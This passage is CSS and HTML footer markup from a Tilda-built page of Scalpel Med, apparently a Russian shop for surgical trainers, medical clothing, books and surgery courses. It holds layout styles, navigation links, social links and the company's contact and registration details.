(max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411699"]{display:table;top:287px;;left:calc(50% - 320px + 173px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411699"]{display:table;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411699"]{display:table;top:290px;;left:calc(50% - 190px + 170px);;}}#rec355773363 .tn-elem[data-elem-id="1668770791159"]{z-index:33;top:195px;;left:calc(50% - 600px + 170px);;width:40px;height:40px;}#rec355773363 .tn-elem[data-elem-id="1668770791159"] .tn-atom{border-radius:6px 6px 6px 6px;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#ff7e67;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media (min-width:1200px){#rec355773363 .tn-elem.t396__elem--anim-hidden[data-elem-id="1668770791159"]{opacity:0;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1668770791159"]{display:table;top:220px;;left:calc(50% - 480px + 71px);;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1668770791159"]{display:table;top:287px;;left:calc(50% - 320px + 73px);;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1668770791159"]{display:table;top:287px;;left:calc(50% - 240px + 73px);;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1668770791159"]{display:table;top:290px;;left:calc(50% - 190px + 70px);;}}#rec355773363 .tn-elem[data-elem-id="1631300411704"]{z-index:34;top:207px;;left:calc(50% - 600px + 27px);;width:25px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1631300411704"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411704"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411704"]{display:table;top:232px;;left:calc(50% - 480px + 27px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411704"]{display:table;top:300px;;left:calc(50% - 320px + 30px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411704"]{display:table;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411704"]{display:table;top:302px;;left:calc(50% - 190px + 27px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1632851748509"]{color:#fafafa;text-align:center;z-index:35;top:184px;;left:calc(50% - 600px + 554px);;width:199px;height:28px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{color:#fafafa;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#fafafa;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom:hover::after{opacity:1;}}@media (hover),(min-width:0\0){#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom:hover{color:#ff7e67;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom:hover .tn-atom__button-text{color:#ff7e67;}}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632851748509"]{display:block;top:188px;;left:calc(50% - 480px + 550px);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632851748509"]{display:block;top:76pxpx;;left:calc(50% - 320px + -536pxpx);;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632851748509"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632851748509"]{display:block;width:px;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom{white-space:normal;background-size:cover;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-text{overflow:visible;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::before{display:none;}#rec355773363 .tn-elem[data-elem-id="1632851748509"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec355773363 .tn-elem[data-elem-id="1631300411714"]{z-index:36;top:207px;;left:calc(50% - 600px + 78px);;width:24px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1631300411714"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1631300411714"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1631300411714"]{display:table;top:232px;;left:calc(50% - 480px + 128px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1631300411714"]{display:table;top:300px;;left:calc(50% - 320px + 131px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1631300411714"]{display:table;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1631300411714"]{display:table;top:302px;;left:calc(50% - 190px + 128px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1632767798665"]{z-index:37;top:204px;;left:calc(50% - 600px + 130px);;width:20px;height:auto;}#rec355773363 .tn-elem[data-elem-id="1632767798665"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1632767798665"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1632767798665"]{display:table;top:229px;;left:calc(50% - 480px + 180px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1632767798665"]{display:table;top:297px;;left:calc(50% - 320px + 183px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1632767798665"]{display:table;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1632767798665"]{display:table;top:299px;;left:calc(50% - 190px + 180px);;height:auto;}}#rec355773363 .tn-elem[data-elem-id="1668770726291"]{z-index:38;top:207px;;left:calc(50% - 600px + 180px);;width:20px;height:auto;pointer-events:none;}#rec355773363 .tn-elem[data-elem-id="1668770726291"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec355773363 .tn-elem[data-elem-id="1668770726291"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec355773363 .tn-elem[data-elem-id="1668770726291"]{display:table;top:232px;;left:calc(50% - 480px + 81px);;height:auto;}}@media screen and (max-width:959px){#rec355773363 .tn-elem[data-elem-id="1668770726291"]{display:table;top:300px;;left:calc(50% - 320px + 83px);;height:auto;}}@media screen and (max-width:639px){#rec355773363 .tn-elem[data-elem-id="1668770726291"]{display:table;top:299px;;left:calc(50% - 240px + 83px);;height:auto;}}@media screen and (max-width:479px){#rec355773363 .tn-elem[data-elem-id="1668770726291"]{display:table;top:303px;;left:calc(50% - 190px + 80px);;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="355773363" data-artboard-screens="380,480,640,960,1200" data-artboard-height="430" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-380="560" data-artboard-height-res-640="440" data-artboard-height-res-960="490"> <div class="t396__carrier" data-artboard-recid="355773363"></div> <div class="t396__filter" data-artboard-recid="355773363"></div> <div class='t396__elem tn-elem tn-elem__3557733631631300411652' data-elem-id='1631300411652' data-elem-type='shape' data-field-top-value="347" data-field-left-value="38" data-field-height-value="86" data-field-width-value="1774" data-field-axisy-value="top" data-field-axisx-value="center" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-380-value="400" data-field-left-res-380-value="0" data-field-height-res-380-value="160" data-field-width-res-380-value="1774" data-field-top-res-480-value="383" data-field-left-res-480-value="0" data-field-top-res-640-value="383" data-field-left-res-640-value="0" data-field-top-res-960-value="443" data-field-left-res-960-value="0"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631632768026476 ' data-elem-id='1632768026476' data-elem-type='shape' data-field-top-value="195" data-field-left-value="120" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="978" data-field-left-res-380-value="70" data-field-top-res-640-value="-1565" data-field-left-res-640-value="-2336" data-field-top-res-960-value="797" data-field-left-res-960-value="96"> <a class='tn-atom' href="https://vm.tiktok.com/ZSee2x9at/"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632768012846 ' data-elem-id='1632768012846' data-elem-type='shape' data-field-top-value="195" data-field-left-value="70" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="968" data-field-left-res-380-value="60" data-field-top-res-640-value="-1575" data-field-left-res-640-value="-2346" data-field-top-res-960-value="757" data-field-left-res-960-value="111"> <a class='tn-atom' href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632767967043 ' data-elem-id='1632767967043' data-elem-type='shape' data-field-top-value="195" data-field-left-value="20" data-field-height-value="40" data-field-width-value="40" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1631300411701" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':1000,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-top-res-380-value="948" data-field-left-res-380-value="40" data-field-top-res-640-value="-1595" data-field-left-res-640-value="-2366" data-field-top-res-960-value="757" data-field-left-res-960-value="98"> <a class='tn-atom' href="https://vk.com/scalpel_med"> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411685' data-elem-id='1631300411685' data-elem-type='text' data-field-top-value="148" data-field-left-value="1021" data-field-height-value="22" data-field-width-value="224" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="18" data-field-top-res-380-value="228" data-field-left-res-380-value="20" data-field-width-res-380-value="224" data-field-top-res-640-value="228" data-field-left-res-640-value="20" data-field-top-res-960-value="361" data-field-left-res-960-value="20"> <div class='tn-atom'><a href="mailto:scalpel@scalpel-med.com"style="color: inherit">scalpel.med@yandex.ru</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411687' data-elem-id='1631300411687' data-elem-type='text' data-field-top-value="102" data-field-left-value="1021" data-field-height-value="32" data-field-width-value="230" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="26" data-field-top-res-380-value="182" data-field-left-res-380-value="20" data-field-width-res-380-value="226" data-field-top-res-640-value="182" data-field-left-res-640-value="20" data-field-top-res-960-value="315" data-field-left-res-960-value="20" data-field-width-res-960-value="226"> <div class='tn-atom'><a href="tel:+79998301045"style="color: inherit">+7 999 830 10 45</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411689' data-elem-id='1631300411689' data-elem-type='text' data-field-top-value="195" data-field-left-value="1021" data-field-height-value="59" data-field-width-value="254" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="16" data-field-top-res-480-value="269" data-field-left-res-480-value="-653" data-field-width-res-480-value="226" data-field-fontsize-res-480-value="14" data-field-top-res-640-value="152" data-field-left-res-640-value="333" data-field-top-res-960-value="341" data-field-left-res-960-value="310"> <div class='tn-atom'field='tn_text_1631300411689'>г. Москва, ул. Миклухо-Маклая,<br>владение 8, строение 3, этаж 3, офис 310, 312</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411716' data-elem-id='1631300411716' data-elem-type='text' data-field-top-value="362" data-field-left-value="960" data-field-height-value="17" data-field-width-value="224" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="14" data-field-top-res-380-value="440" data-field-left-res-380-value="19" data-field-top-res-480-value="398" data-field-left-res-480-value="283" data-field-width-res-480-value="190" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="398" data-field-left-res-640-value="333" data-field-top-res-960-value="458" data-field-left-res-960-value="733"> <div class='tn-atom'><a href="http://scalpel-med.ru/policy"target="_blank"style="color: inherit">Политика конфиденциальности</a></div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411718' data-elem-id='1631300411718' data-elem-type='text' data-field-top-value="362" data-field-left-value="22" data-field-height-value="17" data-field-width-value="253" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="14" data-field-top-res-380-value="415" data-field-left-res-380-value="19" data-field-width-res-380-value="214" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="398" data-field-left-res-640-value="20" data-field-top-res-960-value="458" data-field-left-res-960-value="20"> <div class='tn-atom'field='tn_text_1631300411718'><strong style="color: rgb(189, 193, 198);">©</strong> Scalpelmed. Все права защищены</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631652633046565' data-elem-id='1652633046565' data-elem-type='text' data-field-top-value="390" data-field-left-value="23" data-field-height-value="29" data-field-width-value="265" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="12" data-field-top-res-380-value="465" data-field-left-res-380-value="19" data-field-width-res-380-value="154" data-field-width-res-480-value="180" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="421" data-field-left-res-640-value="20" data-field-top-res-960-value="481" data-field-left-res-960-value="20"> <div class='tn-atom'field='tn_text_1652633046565'>ИП СЕРЁГИН АЛЕКСАНДР АЛЕКСАНДРОВИЧ</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631652633091154' data-elem-id='1652633091154' data-elem-type='text' data-field-top-value="390" data-field-left-value="960" data-field-height-value="29" data-field-width-value="149" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-textfit-value="autoheight" data-field-fontsize-value="12" data-field-top-res-380-value="505" data-field-left-res-380-value="19" data-field-width-res-380-value="147" data-field-top-res-480-value="420" data-field-left-res-480-value="283" data-field-width-res-480-value="160" data-field-fontsize-res-480-value="12" data-field-top-res-640-value="420" data-field-left-res-640-value="333" data-field-width-res-640-value="294" data-field-top-res-960-value="480" data-field-left-res-960-value="733"> <div class='tn-atom'field='tn_text_1652633091154'>ИНН: 320304109522 / ОГРН 322325600015869</div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300411720' data-elem-id='1631300411720' data-elem-type='image' data-field-top-value="108" data-field-left-value="21" data-field-height-value="48" data-field-width-value="205" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-filewidth-value="885" data-field-fileheight-value="208" data-field-heightmode-value="hug" data-field-top-res-380-value="80" data-field-left-res-380-value="20" data-field-height-res-380-value="48" data-field-height-res-480-value="48" data-field-height-res-640-value="48" data-field-top-res-960-value="80" data-field-left-res-960-value="20" data-field-height-res-960-value="48"> <a class='tn-atom' href="https://scalpel-med.ru"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg'
src='https://static.tildacdn.com/tild3461-3038-4535-a632-333438333032/_1834036624112.svg'
alt='' imgfield='tn_img_1631300411720'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300750577' data-elem-id='1631300750577' data-elem-type='button' data-field-top-value="108" data-field-left-value="821" data-field-height-value="24" data-field-width-value="115" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-406" data-field-top-res-960-value="108" data-field-left-res-960-value="793"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">O SCALPEL MED</span> </div> <span class="tn-atom__button-border"></span> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300833052' data-elem-id='1631300833052' data-elem-type='button' data-field-top-value="108" data-field-left-value="583" data-field-height-value="24" data-field-width-value="80" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-566" data-field-top-res-960-value="108" data-field-left-res-960-value="573"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">ОБУЧЕНИЕ</span> </div> <span class="tn-atom__button-border"></span> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300958176' data-elem-id='1631300958176' data-elem-type='button' data-field-top-value="108" data-field-left-value="323" data-field-height-value="24" data-field-width-value="73" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="14" data-field-top-res-640-value="2" data-field-left-res-640-value="-828" data-field-top-res-960-value="108" data-field-left-res-960-value="310"> <div class='tn-atom'> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">МАГАЗИН</span> </div> <span class="tn-atom__button-border"></span> </div> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301045632' data-elem-id='1631301045632' data-elem-type='button' data-field-top-value="280" data-field-left-value="821" data-field-height-value="27" data-field-width-value="76" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-566" data-field-top-res-960-value="248" data-field-left-res-960-value="793"> <a class='tn-atom' href="https://scalpel-med.ru/kontakty"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Контакты</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631649357978563' data-elem-id='1649357978563' data-elem-type='button' data-field-top-value="248" data-field-left-value="821" data-field-height-value="27" data-field-width-value="99" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-566" data-field-top-res-960-value="280" data-field-left-res-960-value="564"> <a class='tn-atom' href="https://scalpel-med.ru/blog"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">База знаний</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301096477' data-elem-id='1631301096477' data-elem-type='button' data-field-top-value="184" data-field-left-value="323" data-field-height-value="27" data-field-width-value="177" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="78" data-field-left-res-640-value="-828" data-field-top-res-960-value="184" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/medicmnskaya-odezhda"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Медицинская одежда</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301122314' data-elem-id='1631301122314' data-elem-type='button' data-field-top-value="216" data-field-left-value="323" data-field-height-value="27" data-field-width-value="48" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="110" data-field-left-res-640-value="-828" data-field-top-res-960-value="216" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/medicinskie-knigi"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Книги</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301255222' data-elem-id='1631301255222' data-elem-type='button' data-field-top-value="152" data-field-left-value="323" data-field-height-value="27" data-field-width-value="218" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="46" data-field-left-res-640-value="-828" data-field-top-res-960-value="152" data-field-left-res-960-value="310"> <a class='tn-atom' href="https://scalpel-med.ru/hirurgicheskie-trenazhery"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Хирургические тренажеры</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301289631' data-elem-id='1631301289631' data-elem-type='button' data-field-top-value="216" data-field-left-value="821" data-field-height-value="27" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="142" data-field-left-res-640-value="-406" data-field-top-res-960-value="185" data-field-left-res-960-value="793" data-field-height-res-960-value="27" data-field-width-res-960-value="149"> <a class='tn-atom' href="https://scalpel-med.ru/oplata-i-dostavka"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Оплата и доставка</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631632850760771' data-elem-id='1632850760771' data-elem-type='button' data-field-top-value="185" data-field-left-value="821" data-field-height-value="27" data-field-width-value="77" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="142" data-field-left-res-640-value="-406" data-field-top-res-960-value="216" data-field-left-res-960-value="793"> <a class='tn-atom' href="https://scalpel-med.ru/vakansii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Вакансии</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301312401' data-elem-id='1631301312401' data-elem-type='button' data-field-top-value="253" data-field-left-value="562" data-field-height-value="27" data-field-width-value="131" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-top-res-640-value="78" data-field-left-res-640-value="-566" data-field-top-res-960-value="253" data-field-left-res-960-value="556"> <a class='tn-atom' href="https://scalpel-med.ru/kursy-po-hirurgii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">Онлайн курсы</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631301456274' data-elem-id='1631301456274' data-elem-type='button' data-field-top-value="153" data-field-left-value="814" data-field-height-value="27" data-field-width-value="60" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-fontsize-value="16" data-field-height-res-380-value="52" data-field-height-res-480-value="52" data-field-top-res-640-value="46" data-field-left-res-640-value="-406" data-field-height-res-640-value="52" data-field-top-res-960-value="144" data-field-left-res-960-value="795" data-field-height-res-960-value="32" data-field-width-res-960-value="113"> <a class='tn-atom' href="https://scalpel-med.ru/o-kompanii"> <div class='tn-atom__button-content'> <span class="tn-atom__button-text">О нас</span> </div> <span class="tn-atom__button-border"></span> </a> </div> <div class='t396__elem tn-elem tn-elem__3557733631631300506601' data-elem-id='1631300506601' data-elem-type='button' data-field-top-value="231" 